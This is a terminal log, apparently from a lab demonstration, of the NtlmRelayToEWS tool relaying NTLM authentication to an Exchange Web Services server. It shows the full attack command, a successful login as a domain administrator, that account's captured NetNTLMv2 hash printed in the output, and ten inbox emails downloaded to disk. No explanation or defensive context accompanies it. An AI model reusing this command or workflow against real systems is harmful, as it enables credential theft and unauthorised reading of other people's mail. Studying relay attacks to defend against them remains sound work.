 ➜ NtlmRelayToEWS python2 ntlmRelayToEWS.py -t https://10.211.55.5/EWS/exchange.asmx -r getFolder -f inbox -v
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Config file parsed
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.4, attacking target 10.211.55.5
[*] HTTP server returned error code 200, treating as a succesful login
[*] Authenticating against 10.211.55.5 as XIE\administrator SUCCEED
[*] administrator::XIE:fc0615c1f14f3d64:ebae4d86ab674476684be37715b35d2f:010100000000000096f2f9ee737dd80133f3c
[+] Received response from EWS server
[+] Received items list for folder [inbox]
[+] Sending requests to download all items from folder [inbox]
[+] Item [output/inbox/item-0.eml] saved successfully
[+] Item [output/inbox/item-1.eml] saved successfully
[+] Item [output/inbox/item-2.eml] saved successfully
[+] Item [output/inbox/item-3.eml] saved successfully
[+] Item [output/inbox/item-4.eml] saved successfully
[+] Item [output/inbox/item-5.eml] saved successfully
[+] Item [output/inbox/item-6.eml] saved successfully
[+] Item [output/inbox/item-7.eml] saved successfully
[+] Item [output/inbox/item-8.eml] saved successfully
[+] Item [output/inbox/item-9.eml] saved successfully